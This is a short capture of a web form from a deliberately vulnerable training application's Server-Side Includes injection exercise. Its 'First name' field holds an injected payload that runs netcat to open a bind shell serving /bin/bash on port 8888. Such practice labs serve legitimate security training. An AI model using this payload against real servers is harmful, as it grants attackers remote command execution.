 / Server-Side Includes (SSI) Injection /
What is your IP address? Lookup your IP address... (bee-box only)
First name:
="nc -lvp 8888 -e /bin/bash"--
Last name:
123
Lookup